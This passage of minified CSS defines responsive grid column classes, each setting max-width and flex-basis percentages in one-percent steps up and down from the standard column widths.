98.66666667%;flex:0 0 98.66666667%}.col-sm-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-sm-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-sm-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-sm-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-sm-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-sm-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-sm-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-sm-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-sm-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-sm-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-sm-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-sm-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-sm-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-sm-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-sm-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-sm-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-sm-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-sm-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-sm-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-sm-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-sm-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-sm-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-sm-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-sm-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-sm-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-sm-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-sm-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-sm-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-sm-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-sm-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-sm-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-sm-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-sm-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-sm-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-sm-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-sm-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-sm-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-sm-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-sm-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-sm-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-sm-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-sm-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-sm-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-sm-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-sm-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-sm-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-sm-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-sm-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-sm-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-sm-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-sm-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-sm-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-sm-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-sm-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-sm-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-sm-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-sm-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-sm-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-sm-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-sm-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-sm-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-sm-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-sm-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-sm-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-sm-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-sm-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-sm-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-sm-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-sm-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-sm-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-sm-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-sm-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-sm-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-sm-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-sm-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-sm-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-sm-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-sm-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-sm-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-sm-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-sm-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-sm-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-sm-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-sm-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-sm-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-sm-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-sm-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-sm-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-sm-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-sm-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-sm-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-sm-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-sm-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-sm-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-sm-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-sm-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-sm-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-sm-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-sm-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-sm-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-sm-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-sm-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-sm-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-sm-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-sm-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-sm-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-sm-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-sm-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-sm-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-sm-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-sm-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-sm-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-sm-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-sm-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-sm-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-sm-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-sm-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-sm-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-sm-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-sm-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-sm-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-sm-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-sm-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 34.66666667%}.col-sm-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-sm-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-sm-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-sm-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-sm-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-sm-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-sm-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-sm-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-sm-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-sm-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-sm-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-sm-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-sm-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-sm-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-sm-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-sm-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-sm-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-sm-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-sm-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-sm-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-sm-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-sm-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-sm-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-sm-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-sm-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-sm-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-sm-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-sm-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-sm-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-sm-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-sm-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-sm-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-sm-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-sm-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-sm-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-sm-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-sm-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-sm-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-sm-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-sm-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-sm-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-sm-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-sm-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-sm-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-sm-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-sm-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-sm-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-sm-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-sm-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-sm-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-sm-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-sm-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-sm-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-sm-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-sm-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-sm-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-sm-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-sm-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 